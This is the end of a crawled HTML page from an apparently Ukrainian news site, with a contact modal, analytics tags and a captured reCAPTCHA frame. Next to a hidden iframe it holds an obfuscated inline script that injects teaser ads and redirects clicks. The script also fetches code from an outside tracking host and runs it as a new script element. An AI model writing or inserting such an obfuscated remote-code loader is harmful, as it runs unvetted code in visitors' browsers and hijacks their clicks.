                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01290850_12397 --><iframe name="n01290850_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01290850_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ACrMGqdZof6RiFZhsiqXdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769670392640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>